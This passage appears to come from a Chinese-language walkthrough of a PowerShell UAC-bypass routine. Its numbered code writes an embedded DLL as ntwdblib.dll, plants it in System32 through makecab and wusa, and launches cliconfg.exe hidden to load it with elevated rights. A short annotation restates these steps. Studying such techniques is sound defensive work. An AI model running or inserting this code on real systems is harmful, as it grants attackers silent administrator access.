 101 "cliconfg"
102 {
103 if ($OV -match "76")
104 {
105 $dllname = "ntwdblib.dll"
106 $PathToDll = "$env:temp\$dllname"
107 [Byte[]] $temp = $DllBytes -split ' '
108 [System.IO.File]::WriteAllBytes($PathToDll, $temp)
109
110 $Target = "$env:temp\uac.cab"
111 $wusapath = "C:\Windows\System32\"
112 $execpath = "C:\Windows\System32\cliconfg.exe"
113 $null = & makecab $PathToDll $Target
114 $null = & wusa $Target /extract:$wusapath
115 Start-Sleep -Seconds 8
116 $FileExists = Test-Path "C:\Windows\System32\$dllname"
117 If ($FileExists -eq $True) {
118 start-Process -Filepath $execpath -WindowStyle hidden
119 }
将上文DllBytes中存储的pe文件存储为ntwdblib.dll
将ntwdblib.dll打包成cab文件，利用wusa程序将cab解压到
system32目录，再将system32目录下的cliconfg.exe执行起来